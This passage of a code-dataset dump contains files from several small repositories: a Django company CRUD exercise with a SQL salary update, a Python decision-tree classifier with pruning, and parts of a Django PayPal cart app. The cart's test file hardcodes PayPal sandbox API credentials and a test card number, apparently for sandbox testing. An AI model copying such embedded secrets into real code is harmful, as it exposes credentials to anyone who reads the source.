"repo_name": "mapizeta/enviame",
"src_encoding": "UTF-8",
"text": "from django.core.management.base import BaseCommand\nfrom django.contrib.auth.models import User\n\n\nclass Command(BaseCommand):\n\n def handle(self, *args, **options):\n from django.core import management\n from django.core.management.commands import loaddata\n \n management.call_command('loaddata', 'empresas.json', verbosity=0)"
},
{
"alpha_fraction": 0.7180851101875305,
"alphanum_fraction": 0.7180851101875305,
"avg_line_length": 30.5,
"blob_id": "5cb5ffaeb571ee150e5a7e964f856a58098934e7",
"content_id": "959b7d14609b30111c43a60a1eda97b21a2d4b18",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 188,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 6,
"path": "/Ejercicio-1-2/empresa/serializer.py",
"repo_name": "mapizeta/enviame",
"src_encoding": "UTF-8",
"text": "from rest_framework import serializers\nfrom .models import Empresa\nclass EmpresaSerializer(serializers.ModelSerializer):\n class Meta:\n model = Empresa\n fields = '__all__'"
},
{
"alpha_fraction": 0.631205677986145,
"alphanum_fraction": 0.6666666865348816,
"avg_line_length": 13.050000190734863,
"blob_id": "140089f20c66474e4d8a9d09bb8b6ceaae9217d1",
"content_id": "46e225428016ec148c053277bb0a003d38926c7e",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Markdown",
"length_bytes": 282,
"license_type": "no_license",
"max_line_length": 43,
"num_lines": 20,
"path": "/README.md",
"repo_name": "mapizeta/enviame",
"src_encoding": "UTF-8",
"text": "# enviame\n\n## Ejercicios 1 y 2:\n\n### docker-compose build\n### docker-compose up -d\n\n### http://localhost:8000/empresa/api\n\n## Para cargar datos datos y probar el crud\n\n### python manage.py setempresas\n\n## Ejercicios 3,5 y 6:\n\n### Jupyter Noteboook\n\n## Ejercicio 7:\n\n### Script sql\n\n"
},
{
"alpha_fraction": 0.732758641242981,
"alphanum_fraction": 0.732758641242981,
"avg_line_length": 31.571428298950195,
"blob_id": "24474b045f8a1e33cba2f139695bb0acc5cae312",
"content_id": "4e17938e0892f058a7ee22118efb6ca4cd39a425",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 232,
"license_type": "no_license",
"max_line_length": 53,
"num_lines": 7,
"path": "/Ejercicio-1-2/empresa/models.py",
"repo_name": "mapizeta/enviame",
"src_encoding": "UTF-8",
"text": "from django.db import models\n\n# Create your models here.\nclass Empresa(models.Model):\n empresa_name = models.TextField()\n created = models.DateTimeField(auto_now_add=True)\n updated = models.DateTimeField(auto_now=True)\n "
},
{
"alpha_fraction": 0.7678018808364868,
"alphanum_fraction": 0.792569637298584,
"avg_line_length": 45.21428680419922,
"blob_id": "dc04e68743a0b63b6e13d9add98dfd691305c122",
"content_id": "eb38b59cb49640ae7e1056e35f9b480744c97296",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "SQL",
"length_bytes": 646,
"license_type": "no_license",
"max_line_length": 131,
"num_lines": 14,
"path": "/Ejercicio-7.sql",
"repo_name": "mapizeta/enviame",
"src_encoding": "UTF-8",
"text": "-- Actualizar los sueldos de los empleados que ganen $5000 o menos, de acuerdo al reajuste anual del continente al que pertenecen. \n\nSELECT continents.name, continents.anual_adjustment, employees.salary, employees.first_name, employees.last_name \nFROM employees \nJOIN countries ON countries.id = employees.country_id \nJOIN continents ON continents.id = countries.continent_id WHERE salary <= 5000\n\nUPDATE employees\nJOIN countries ON employees.country_id = countries.id\nJOIN continents ON countries.continent_id = continents.id\nSET \n employees.salary = employees.salary * ((continents.anual_adjustment/100)+1)\nWHERE\n employees.salary <= 5000"
},
{
"alpha_fraction": 0.6617646813392639,
"alphanum_fraction": 0.6617646813392639,
"avg_line_length": 29.33333396911621,
"blob_id": "3f831d68abc23f15f6b23b44287f86545ae92102",
"content_id": "3555ac4e78c2f37ebf5965a7c278cfa8a6d4734f",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 272,
"license_type": "no_license",
"max_line_length": 59,
"num_lines": 9,
"path": "/Ejercicio-1-2/empresa/urls.py",
"repo_name": "mapizeta/enviame",
"src_encoding": "UTF-8",
"text": "from django.urls import path\nfrom .api import *\nurlpatterns = [\n path('api',EmpresaApi.as_view()),\n path('api/create',EmpresaCreateApi.as_view()),\n path('api/<int:pk>',EmpresaUpdateApi.as_view()),\n path('api/<int:pk>/delete',EmpresaDeleteApi.as_view()),\n \n]"
},
{
"alpha_fraction": 0.7996965050697327,
"alphanum_fraction": 0.7996965050697327,
"avg_line_length": 32,
"blob_id": "50834ec392b760852172ea50f4e49ba05cf71b3c",
"content_id": "4df5b4ee699bd151449693c182dcb3904d69e1e3",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 659,
"license_type": "no_license",
"max_line_length": 55,
"num_lines": 20,
"path": "/Ejercicio-1-2/empresa/api.py",
"repo_name": "mapizeta/enviame",
"src_encoding": "UTF-8",
"text": "from rest_framework import generics\nfrom rest_framework.response import Response\nfrom .serializer import EmpresaSerializer\nfrom .models import Empresa\n\nclass EmpresaCreateApi(generics.CreateAPIView):\n queryset = Empresa.objects.all()\n serializer_class = EmpresaSerializer\n\nclass EmpresaApi(generics.ListAPIView):\n queryset = Empresa.objects.all()\n serializer_class = EmpresaSerializer\n\nclass EmpresaUpdateApi(generics.RetrieveUpdateAPIView):\n queryset = Empresa.objects.all()\n serializer_class = EmpresaSerializer\n\nclass EmpresaDeleteApi(generics.DestroyAPIView):\n queryset = Empresa.objects.all()\n serializer_class = EmpresaSerializer"
}
] | 7 |
Leonid369/Decision-tree
|
https://github.com/Leonid369/Decision-tree
|
5b782ad46bd5bdb50f29735c1af588d6daf1c36d
|
1c3eadaf967b36194296c9b5d8aaef5936ddccf5
|
bee74a617f3ead8d14fdc936cb07e31074f16906
|
refs/heads/master
| 2020-04-07T19:29:29.069842 | 2018-11-22T06:27:53 | 2018-11-22T06:27:53 | 158,650,932 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.4842380881309509,
"alphanum_fraction": 0.49166667461395264,
"avg_line_length": 39.536678314208984,
"blob_id": "7368f79487b8f3a826e3918cb477a41307982f2a",
"content_id": "661f5bd284001fa7a6d5eebdc380a891dd1e1f69",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 21000,
"license_type": "no_license",
"max_line_length": 142,
"num_lines": 518,
"path": "/decisiontree.py",
"repo_name": "Leonid369/Decision-tree",
"src_encoding": "UTF-8",
"text": "from __future__ import print_function\nfrom __future__ import division\n\nimport pandas as pd\nimport numpy as np\nimport math\nimport random\nimport copy\nimport sys\nimport warnings\n\n\n\nwarnings.simplefilter(\"ignore\")\n\nif (len(sys.argv) != 7):\n sys.exit(\"Please give the required amount of arguments - <L> <K> <trainPath> <testPath> <validationPath> <toPrint>\")\nelse:\n trainPath = sys.argv[3]\n testPath = sys.argv[4]\n validationPath = sys.argv[5]\n L = int(sys.argv[1])\n K = int(sys.argv[2])\n toPrint = str(sys.argv[6])\n\ndtraining = pd.read_csv(trainPath)\ndtesting = pd.read_csv(testPath)\ndvalid = pd.read_csv(validationPath)\n\n'''\ndtraining = pd.read_csv(\"/Users/Sachuleonid/Downloads/data_sets2/training_set.csv\")\ndtesting = pd.read_csv(\"/Users/Sachuleonid/Downloads/data_sets2/test_set.csv\")\ndvalid = pd.read_csv(\"/Users/Sachuleonid/Downloads/data_sets2/validation_set.csv\")\n'''\n\n# for removing the empty rows\ndtraining = dtraining.dropna()\ndtesting = dtesting.dropna()\ndvalid = dvalid.dropna()\n\nnodeCount = 0\n\n'''\nL = int(input(\"Enter value for L \"))\nK = int(input(\"Enter value for K \"))\n'''\nprint(\"Please wait to complete!\")\n\ndef calcForEntropy(labels):\n total = labels.shape[0]\n onesCount = labels.sum().sum()\n zerosCount = total - onesCount\n if (total == onesCount) or (total == zerosCount):\n return 0\n else:\n entropy = - ((onesCount/total) * math.log(onesCount/float(total), 2)) - ((zerosCount/total) * math.log(zerosCount/float(total), 2))\n return entropy\n\n\ndef varianceImpurity(labels):\n total = labels.shape[0]\n onesCount = labels.sum().sum()\n zerosCount = total - onesCount\n if (total == onesCount) or (total == zerosCount):\n return 0\n varianceImp = ((zerosCount/total) * (onesCount/total))\n return varianceImp\n\n\ns = 0\nwhile (s < 3):\n s = s + 1\n if (s == 1):\n print(\" \")\n print(\"*************************************************\")\n print(\"INFORMATION GAIN HEURISTIC\")\n print(\"*************************************************\")\n print(\" \")\n\n\n def infoGainValue(featurelabels):\n total = featurelabels.shape[0]\n onesCount = featurelabels[featurelabels[featurelabels.columns[0]] == 1].shape[0]\n zerosCount = featurelabels[featurelabels[featurelabels.columns[0]] == 0].shape[0]\n parentEntropy = calcForEntropy(featurelabels[['Class']])\n entropyChildWithOne = calcForEntropy(featurelabels[featurelabels[featurelabels.columns[0]] == 1][['Class']])\n entropyChildWithZero = calcForEntropy(featurelabels[featurelabels[featurelabels.columns[0]] == 0][['Class']])\n infoGain = parentEntropy - (onesCount / total) * entropyChildWithOne - (zerosCount / total) * entropyChildWithZero\n return infoGain\n\n\n def findTheBestAttri(data):\n maxInfoGain = -1.0\n for x in data.columns:\n if x == 'Class':\n continue\n currentInfoGain = infoGainValue(data[[x, 'Class']])\n\n if maxInfoGain < currentInfoGain:\n maxInfoGain = currentInfoGain\n bestAttribute = x\n return bestAttribute\n\n\n class Node():\n def __init__(self):\n self.left = None\n self.right = None\n self.attribute = None\n self.nodeType = None # L/R/I corresponds to leaf/Root/Intermidiate\n self.value = None\n self.countOfPositive = None\n self.countOfNegative = None\n self.label = None\n self.nodeId = None\n\n def setNodeValue(self, attribute, nodeType, value=None, countOfPositive=None, countOfNegative=None):\n self.attribute = attribute\n self.nodeType = nodeType\n self.value = value\n self.countOfPositive = countOfPositive\n self.countOfNegative = countOfNegative\n\n\n class Tree():\n def __init__(self):\n self.root = Node()\n self.root.setNodeValue('$@$', 'R')\n\n def creatingDecisionTree(self, data, tree):\n global nodeCount\n total = data.shape[0]\n onesCount = data['Class'].sum()\n zerosCount = total - onesCount\n if data.shape[1] == 1 or total == onesCount or total == zerosCount:\n tree.nodeType = 'L'\n if zerosCount >= onesCount:\n tree.label = 0\n else:\n tree.label = 1\n return\n else:\n bestAttribute = findTheBestAttri(data)\n tree.left = Node()\n tree.right = Node()\n\n tree.left.nodeId = nodeCount\n nodeCount = nodeCount + 1\n tree.right.nodeId = nodeCount\n nodeCount = nodeCount + 1\n\n tree.left.setNodeValue(bestAttribute, 'I', 0,\n data[(data[bestAttribute] == 0) & (dtraining['Class'] == 1)].shape[0],\n data[(data[bestAttribute] == 0) & (dtraining['Class'] == 0)].shape[0])\n tree.right.setNodeValue(bestAttribute, 'I', 1,\n data[(data[bestAttribute] == 1) & (dtraining['Class'] == 1)].shape[0],\n data[(data[bestAttribute] == 1) & (dtraining['Class'] == 0)].shape[0])\n self.creatingDecisionTree(data[data[bestAttribute] == 0].drop([bestAttribute], axis=1), tree.left)\n self.creatingDecisionTree(data[data[bestAttribute] == 1].drop([bestAttribute], axis=1), tree.right)\n\n def printingTreeLevels(self, node, level):\n if (node.left is None and node.right is not None):\n for i in range(0, level):\n print(\"| \", end=\"\")\n level = level + 1\n print(\"{} = {} : {}\".format(node.attribute, node.value,\n (node.label if node.label is not None else \"\")))\n self.printingTreeLevels(node.right, level)\n elif (node.right is None and node.left is not None):\n for i in range(0, level):\n print(\"| \", end=\"\")\n level = level + 1\n print(\"{} = {} : {}\".format(node.attribute, node.value,\n (node.label if node.label is not None else \"\")))\n self.printingTreeLevels(node.left, level)\n elif (node.right is None and node.left is None):\n for i in range(0, level):\n print(\"| \", end=\"\")\n level = level + 1\n print(\"{} = {} : {}\".format(node.attribute, node.value,\n (node.label if node.label is not None else \"\")))\n else:\n for i in range(0, level):\n print(\"| \", end=\"\")\n level = level + 1\n print(\"{} = {} : {}\".format(node.attribute, node.value,\n (node.label if node.label is not None else \"\")))\n self.printingTreeLevels(node.left, level)\n self.printingTreeLevels(node.right, level)\n\n def printingTree(self, node):\n self.printingTreeLevels(node.left, 0)\n self.printingTreeLevels(node.right, 0)\n\n def predictingLabel(self, data, root):\n if root.label is not None:\n return root.label\n elif data[root.left.attribute][data.index.tolist()[0]] == 1:\n return self.predictingLabel(data, root.right)\n else:\n return self.predictingLabel(data, root.left)\n\n def countOfNodes(self, node):\n if (node.left is not None and node.right is not None):\n return 2 + self.countOfNodes(node.left) + self.countOfNodes(node.right)\n return 0\n\n def countOfLeaf(self, node):\n if (node.left is None and node.right is None):\n return 1\n return self.countOfLeaf(node.left) + self.countOfLeaf(node.right)\n\n\n def searchingNode(tree, x):\n tmp = None\n res = None\n if (tree.nodeType != \"L\"):\n if (tree.nodeId == x):\n return tree\n else:\n res = searchingNode(tree.left, x)\n if (res is None):\n res = searchingNode(tree.right, x)\n return res\n else:\n return tmp\n\n\n def afterPruning(pNumber, newTree):\n\n for i in range(pNumber):\n x = random.randint(2, pruningTree.countOfNodes(pruningTree.root) - 1)\n tempNode = Node()\n tempNode = searchingNode(newTree, x)\n\n if (tempNode is not None):\n tempNode.left = None\n tempNode.right = None\n tempNode.nodeType = \"L\"\n if (tempNode.countOfNegative >= tempNode.countOfPositive):\n tempNode.label = 0\n else:\n tempNode.label = 1\n\n\n def calcOfAccuracy(data, tree):\n correctCount = 0\n for i in data.index:\n val = tree.predictingLabel(data.iloc[i:i + 1, :].drop(['Class'], axis=1), tree.root)\n if val == data['Class'][i]:\n correctCount = correctCount + 1\n return (correctCount / data.shape[0]) * 100\n\n\n dtree = Tree()\n dtree.creatingDecisionTree(dtraining, dtree.root)\n\n maximumAccuracy = calcOfAccuracy(dvalid, dtree)\n DbestTree = copy.deepcopy(dtree)\n countOfNodes = DbestTree.countOfNodes(DbestTree.root)\n c = 0\n\n while c < L:\n c += 1\n pruneNumber = K\n\n pruningTree = Tree()\n pruningTree = copy.deepcopy(DbestTree)\n afterPruning(pruneNumber, pruningTree.root)\n temp = calcOfAccuracy(dvalid, pruningTree)\n if temp > maximumAccuracy:\n maximumAccuracy = temp\n DbestTree = copy.deepcopy(pruningTree)\n countOfNodes = DbestTree.countOfNodes(DbestTree.root)\n\n print(\"-------------------------------------\")\n\n print(\"Accuracy of the Decision tree before pruning = \" + str(calcOfAccuracy(dtesting, dtree)) + \"%\")\n print(\"\")\n if (toPrint == \"yes\"):\n print(\"Pre-Pruned Tree\")\n print(\"-------------------------------------\")\n\n dtree.printingTree(dtree.root)\n\n print(\"-------------------------------------\")\n\n print(\"Accuracy of the Decision tree after pruning = \" + str(calcOfAccuracy(dvalid, DbestTree)) + \"%\")\n print(\"\")\n if (toPrint == \"yes\"):\n print(\"Post-Pruned Tree\")\n print(\"-------------------------------------\")\n\n DbestTree.printingTree(DbestTree.root)\n\n if (s == 2):\n print(\" \")\n print(\"*************************************************\")\n print(\"VARIANCE IMPURITY HEURISTIC\")\n print(\"*************************************************\")\n print(\" \")\n\n\n def infoGainValue(featurelabels):\n total = featurelabels.shape[0]\n onesCount = featurelabels[featurelabels[featurelabels.columns[0]] == 1].shape[0]\n zerosCount = featurelabels[featurelabels[featurelabels.columns[0]] == 0].shape[0]\n parentVarianceImp = varianceImpurity(featurelabels[['Class']])\n varianceImpChildWithOne = varianceImpurity(featurelabels[featurelabels[featurelabels.columns[0]] == 1][['Class']])\n varianceImpChildWithZero = varianceImpurity(featurelabels[featurelabels[featurelabels.columns[0]] == 0][['Class']])\n\n infoGain = parentVarianceImp - ((onesCount / total) * varianceImpChildWithOne) - ((zerosCount / total) * varianceImpChildWithZero)\n return infoGain\n\n\n def findTheBestAttri(data):\n maxInfoGain = -1.0\n for x in data.columns:\n if x == 'Class':\n continue\n currentInfoGain = infoGainValue(data[[x, 'Class']])\n\n if maxInfoGain < currentInfoGain:\n maxInfoGain = currentInfoGain\n bestAttribute = x\n return bestAttribute\n\n\n class Node():\n def __init__(self):\n self.left = None\n self.right = None\n self.attribute = None\n self.nodeType = None # leaf(L)/Root(R)/Intermidiate(I)\n self.value = None\n self.countOfPositive = None\n self.countOfNegative = None\n self.label = None\n self.nodeId = None\n\n def setNodeValue(self, attribute, nodeType, value=None, countOfPositive=None, countOfNegative=None):\n self.attribute = attribute\n self.nodeType = nodeType\n self.value = value\n self.countOfPositive = countOfPositive\n self.countOfNegative = countOfNegative\n\n\n class Tree():\n def __init__(self):\n self.root = Node()\n self.root.setNodeValue('$@$', 'R')\n\n def creatingDecisionTree(self, data, tree):\n global nodeCount\n total = data.shape[0]\n onesCount = data['Class'].sum()\n zerosCount = total - onesCount\n if data.shape[1] == 1 or total == onesCount or total == zerosCount:\n tree.nodeType = 'L'\n if zerosCount >= onesCount:\n tree.label = 0\n else:\n tree.label = 1\n return\n else:\n bestAttribute = findTheBestAttri(data)\n tree.left = Node()\n tree.right = Node()\n\n tree.left.nodeId = nodeCount\n nodeCount = nodeCount + 1\n tree.right.nodeId = nodeCount\n nodeCount = nodeCount + 1\n\n tree.left.setNodeValue(bestAttribute, 'I', 0,\n data[(data[bestAttribute] == 0) & (dtraining['Class'] == 1)].shape[0],\n data[(data[bestAttribute] == 0) & (dtraining['Class'] == 0)].shape[0])\n tree.right.setNodeValue(bestAttribute, 'I', 1,\n data[(data[bestAttribute] == 1) & (dtraining['Class'] == 1)].shape[0],\n data[(data[bestAttribute] == 1) & (dtraining['Class'] == 0)].shape[0])\n self.creatingDecisionTree(data[data[bestAttribute] == 0].drop([bestAttribute], axis=1), tree.left)\n self.creatingDecisionTree(data[data[bestAttribute] == 1].drop([bestAttribute], axis=1), tree.right)\n\n def printingTreeLevels(self, node, level):\n if (node.left is None and node.right is not None):\n for i in range(0, level):\n print(\"| \", end=\"\")\n level = level + 1\n print(\"{} = {} : {}\".format(node.attribute, node.value,\n (node.label if node.label is not None else \"\")))\n self.printingTreeLevels(node.right, level)\n elif (node.right is None and node.left is not None):\n for i in range(0, level):\n print(\"| \", end=\"\")\n level = level + 1\n print(\"{} = {} : {}\".format(node.attribute, node.value,\n (node.label if node.label is not None else \"\")))\n self.printingTreeLevels(node.left, level)\n elif (node.right is None and node.left is None):\n for i in range(0, level):\n print(\"| \", end=\"\")\n level = level + 1\n print(\"{} = {} : {}\".format(node.attribute, node.value,\n (node.label if node.label is not None else \"\")))\n else:\n for i in range(0, level):\n print(\"| \", end=\"\")\n level = level + 1\n print(\"{} = {} : {}\".format(node.attribute, node.value,\n (node.label if node.label is not None else \"\")))\n self.printingTreeLevels(node.left, level)\n self.printingTreeLevels(node.right, level)\n\n def printingTree(self, node):\n self.printingTreeLevels(node.left, 0)\n self.printingTreeLevels(node.right, 0)\n\n def predictingLabel(self, data, root):\n if root.label is not None:\n return root.label\n elif data[root.left.attribute][data.index.tolist()[0]] == 1:\n return self.predictingLabel(data, root.right)\n else:\n return self.predictingLabel(data, root.left)\n\n def countOfNodes(self, node):\n if (node.left is not None and node.right is not None):\n return 2 + self.countOfNodes(node.left) + self.countOfNodes(node.right)\n return 0\n\n def countOfLeaf(self, node):\n if (node.left is None and node.right is None):\n return 1\n return self.countOfLeaf(node.left) + self.countOfLeaf(node.right)\n\n\n def searchingNode(tree, x):\n tmp = None\n res = None\n if (tree.nodeType != \"L\"):\n if (tree.nodeId == x):\n return tree\n else:\n res = searchingNode(tree.left, x)\n if (res is None):\n res = searchingNode(tree.right, x)\n return res\n else:\n return tmp\n\n\n def afterPruning(pNumber, newTree):\n\n for i in range(pNumber):\n x = random.randint(2, pruningTree.countOfNodes(pruningTree.root) - 1)\n tempNode = Node()\n tempNode = searchingNode(newTree, x)\n\n if (tempNode is not None):\n tempNode.left = None\n tempNode.right = None\n tempNode.nodeType = \"L\"\n if (tempNode.countOfNegative >= tempNode.countOfPositive):\n tempNode.label = 0\n else:\n tempNode.label = 1\n\n\n def calcOfAccuracy(data, tree):\n correctCount = 0\n for i in data.index:\n val = tree.predictingLabel(data.iloc[i:i + 1, :].drop(['Class'], axis=1), tree.root)\n if val == data['Class'][i]:\n correctCount = correctCount + 1\n return (correctCount / data.shape[0]) * 100\n\n\n dtree = Tree()\n dtree.creatingDecisionTree(dtraining, dtree.root)\n\n maximumAccuracy = calcOfAccuracy(dvalid, dtree)\n DbestTree = copy.deepcopy(dtree)\n countOfNodes = DbestTree.countOfNodes(DbestTree.root)\n c = 0\n\n while c < L:\n c += 1\n pruneNumber = K\n\n pruningTree = Tree()\n pruningTree = copy.deepcopy(DbestTree)\n afterPruning(pruneNumber, pruningTree.root)\n temp = calcOfAccuracy(dvalid, pruningTree)\n if temp > maximumAccuracy:\n maximumAccuracy = temp\n DbestTree = copy.deepcopy(pruningTree)\n countOfNodes = DbestTree.countOfNodes(DbestTree.root)\n\n print(\"-------------------------------------\")\n\n print(\"Accuracy of the Decision tree before pruning = \" + str(calcOfAccuracy(dtesting, dtree)) + \"%\")\n\n if (toPrint == \"yes\"):\n print(\"Pre-Pruned Tree\")\n print(\"-------------------------------------\")\n\n dtree.printingTree(dtree.root)\n\n print(\"-------------------------------------\")\n\n print(\"Accuracy of the Decision tree after pruning = \" + str(calcOfAccuracy(dvalid, DbestTree)) + \"%\")\n print(\"\")\n if (toPrint == \"yes\"):\n print(\"Post-Pruned Tree\")\n print(\"-------------------------------------\")\n\n DbestTree.printingTree(DbestTree.root)\n\n\n"
}
] | 1 |
Turivniy/pastebin
|
https://github.com/Turivniy/pastebin
|
11ac9145d9e747ae6aa26029a96d6ceeb8ef2d27
|
5784544835f864ec44ccb2fda7b611b507f87843
|
7a36f6c4b40af5298b2638236312be5ee252ec2e
|
refs/heads/master
| 2019-07-02T03:17:54.213474 | 2017-10-13T13:30:42 | 2017-10-13T13:30:42 | 102,868,527 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5018491148948669,
"alphanum_fraction": 0.5025887489318848,
"avg_line_length": 35.5405387878418,
"blob_id": "4b7f4df2f86880b40689eb574af60f6c8b013df8",
"content_id": "34fbe5f651221570996a9033efc8981c63adbe60",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2704,
"license_type": "no_license",
"max_line_length": 79,
"num_lines": 74,
"path": "/main.py",
"repo_name": "Turivniy/pastebin",
"src_encoding": "UTF-8",
"text": "from pastebin import PastebinAPI\n\nimport credentials\nimport requests\nimport xml.etree.ElementTree as xm\n\napi_dev_key = credentials.api_dev_key\nlogin = credentials.login\npassword = credentials.password\n\n\nclass Paste:\n def __init__(self, api_dev_key, login, password):\n self.api_dev_key = api_dev_key\n\n self.paste = PastebinAPI()\n self.api_user_key = self.paste.generate_user_key(self.api_dev_key,\n login,\n password)\n\n def make_paste(self, paste_name, text, paste_format):\n paste_url = self.paste.paste(api_dev_key,\n text,\n paste_name=paste_name,\n api_user_key=self.api_user_key,\n paste_format=paste_format,\n paste_private='public',\n paste_expire_date='1M')\n return paste_url\n\n def get_pastes(self, results_limit=None):\n pastes = self.paste.pastes_by_user(api_dev_key=self.api_dev_key,\n api_user_key=self.api_user_key,\n results_limit=None)\n return self.parse_xml(pastes)\n\n def get_get_user_details(self):\n user_details = self.paste.user_details(api_dev_key=self.api_dev_key,\n api_user_key=self.api_user_key)\n return self.parse_xml(user_details)\n\n @staticmethod\n def get_paste_text(paste_id):\n link = 'https://pastebin.com/raw/' + paste_id\n return requests.get(link).text\n\n @staticmethod\n def parse_xml(xml_data):\n tree = xm.fromstring(xml_data)\n root = {}\n\n for child in tree:\n root[child.tag] = child.text\n return root\n\n def delete_paste(self, api_paste_key):\n deleted_paste = self.paste.delete_paste(api_dev_key=self.api_dev_key,\n api_user_key=self.api_user_key,\n api_paste_key=api_paste_key)\n return deleted_paste\n\n\nif __name__ == '__main__':\n my_paste = Paste(api_dev_key=api_dev_key,\n login=login,\n password=password)\n paste_url = my_paste.make_paste(paste_name='Test Paste',\n text='from pastebin import PastebinAPI',\n paste_format='python')\n\n paste_key = paste_url.split('/')[-1]\n\n print my_paste.get_pastes()\n print my_paste.delete_paste(api_paste_key=paste_key)\n"
}
] | 1 |
sangavim/paypal-cart
|
https://github.com/sangavim/paypal-cart
|
e208ad036934f7d41f094b04c5211ecbaead777a
|
11e1bb9da00caf708aa43efc4e90e254ae6a09cf
|
abe8ef6052ae80682da90c23bea75fb0a27bcedf
|
refs/heads/master
| 2021-01-23T07:33:43.480664 | 2017-03-28T07:57:33 | 2017-03-28T07:57:33 | 86,427,270 | 0 | 0 | null | null | null | null | null |
[
{
"alpha_fraction": 0.5514950156211853,
"alphanum_fraction": 0.5581395626068115,
"avg_line_length": 25.217391967773438,
"blob_id": "34a472679afdd99bb90fe65199efbefe450285f0",
"content_id": "5f1a5d3d246b5b942bb9f1744b5cebf703508ef2",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 602,
"license_type": "no_license",
"max_line_length": 70,
"num_lines": 23,
"path": "/workspace/setup.py",
"repo_name": "sangavim/paypal-cart",
"src_encoding": "UTF-8",
"text": "#!/usr/bin/env python\n\nimport os\nfrom setuptools import setup\n\ndef read(fname):\n return open(os.path.join(os.path.dirname(__file__), fname)).read()\n\nsetup(\n name='paypal-cart',\n version='0.1',\n description='Django shopping cart with PayPal integration!',\n maintainer='Sangavi Muthuvel',\n maintainer_email='[email protected]',\n license=\"GNU v3\",\n url='',\n packages=['cart', 'cart.migrations'],\n classifiers=[\n \"Development Status :: 1 - Evolving\",\n \"Framework :: Django\",\n \"Programming Language :: Python\",\n ],\n )"
},
{
"alpha_fraction": 0.638822615146637,
"alphanum_fraction": 0.650755763053894,
"avg_line_length": 33.88888931274414,
"blob_id": "fd5fb919d58c064ac682ccf89823396bd1550d10",
"content_id": "5d05563b58bf6806e76db6c34b0189a1e0acf606",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 1257,
"license_type": "no_license",
"max_line_length": 90,
"num_lines": 36,
"path": "/workspace/build/lib.linux-x86_64-2.7/cart/urls.py",
"repo_name": "sangavim/paypal-cart",
"src_encoding": "UTF-8",
"text": "\"\"\"kart URL Configuration\n\nThe `urlpatterns` list routes URLs to views. For more information please see:\n https://docs.djangoproject.com/en/1.9/topics/http/urls/\nExamples:\nFunction views\n 1. Add an import: from my_app import views\n 2. Add a URL to urlpatterns: url(r'^$', views.home, name='home')\nClass-based views\n 1. Add an import: from other_app.views import Home\n 2. Add a URL to urlpatterns: url(r'^$', Home.as_view(), name='home')\nIncluding another URLconf\n 1. Add an import: from blog import urls as blog_urls\n 2. Import the include() function: from django.conf.urls import url, include\n 3. Add a URL to urlpatterns: url(r'^blog/', include(blog_urls))\n\"\"\"\nfrom django.conf.urls import url\nfrom django.contrib import admin\nfrom . import views\n\napp_name = 'cart'\n\n#urlpatterns = [\n# url(r'^$', views.index),\n# url(r'^cart/', views.get_cart),\n#]\n\nurlpatterns = [\n url(r'^$', views.index),\n # url(r'^index/', views.index),\n url(r'^add_to_cart/(?P<product_id>[0-9]+)/(?P<quantity>[0-9]+)/$', views.add_to_cart),\n url(r'^remove_from_cart/(?P<product_id>[0-9]+)/$', views.remove_from_cart),\n url(r'^clear_cart/', views.clear_cart),\n url(r'^cart/', views.get_cart),\n url(r'^buy/', views.buy_cart),\n]\n\n"
},
{
"alpha_fraction": 0.4060037434101105,
"alphanum_fraction": 0.42814257740974426,
"avg_line_length": 34.02631759643555,
"blob_id": "0a29bdfb2b5adb2962fd93e9c9f6673e1b49d314",
"content_id": "d8e31328d86e0045f1a8928f65439503171697ca",
"detected_licenses": [],
"is_generated": false,
"is_vendor": false,
"language": "Python",
"length_bytes": 2665,
"license_type": "no_license",
"max_line_length": 108,
"num_lines": 76,
"path": "/workspace/cart/tests/test_payments.py",
"repo_name": "sangavim/paypal-cart",
"src_encoding": "UTF-8",
"text": "from decimal import Decimal\nfrom django.test import TestCase, RequestFactory, Client\nfrom django.contrib.auth.models import User, AnonymousUser\n\nimport paypalrestsdk\nimport logging\n\nclass PayPalPaymentsTestCase(TestCase):\n\n def setUp(self):\n self.client = Client()\n self.request = RequestFactory()\n self.request.user = AnonymousUser()\n self.request.session = {}\n paypalrestsdk.configure({\n \"mode\": \"sandbox\",\n \"client_id\": \"AesSQ-m769iI-g63hTgD5q-ik6FPdJ-WN9sZrXA3Uwd-sd1fB2Uf16cbfYkgO0VsAEotht3W0HM_S1im\",\n \"client_secret\": \"ENUEHvhTAkkcb425vWfqyNhvezQz3AC13JqRDNtVd00FDBTG9yodoCPgPSPXJmRuuwijNumM50Cnky4H\"\n })\n\n def test_paypal_rest_sdk_payment(self):\n print(\"Testing PayPal payment execute!\")\n payment = paypalrestsdk.Payment({\n \"intent\": \"sale\",\n \"payer\": {\n \"payment_method\": \"credit_card\",\n \"funding_instruments\": [{\n \"credit_card\": {\n \"type\": \"visa\",\n \"number\": \"4032030212895875\",\n \"expire_month\": \"03\",\n \"expire_year\": \"2022\",\n \"cvv2\": \"874\",\n \"first_name\": \"TestBuyer\",\n \"last_name\": \"A\"\n }\n }]\n },\n \"transactions\": [{\n \"item_list\": {\n \"items\": [{\n \"name\": \"item1\",\n \"sku\": \"item1\",\n \"price\": \"0.99\",\n \"currency\": \"USD\",\n \"quantity\": 1\n }, {\n \"name\": \"item2\",\n \"sku\": \"item2\",\n \"price\": \"0.99\",\n \"currency\": \"USD\",\n \"quantity\": 1\n }]\n },\n \"amount\": {\n \"total\": \"1.98\",\n \"currency\": \"USD\" \n },\n \"description\": \"This is the payment transaction description.\"\n }]\n })\n payement_create_response = payment.create()\n if payement_create_response: \n print(\"Payment created successfully: %s\" % payment.id)\n else:\n print(payment.error)\n \n \n def test_paypal_rest_sdk_payment_history(self):\n try:\n payment_history = 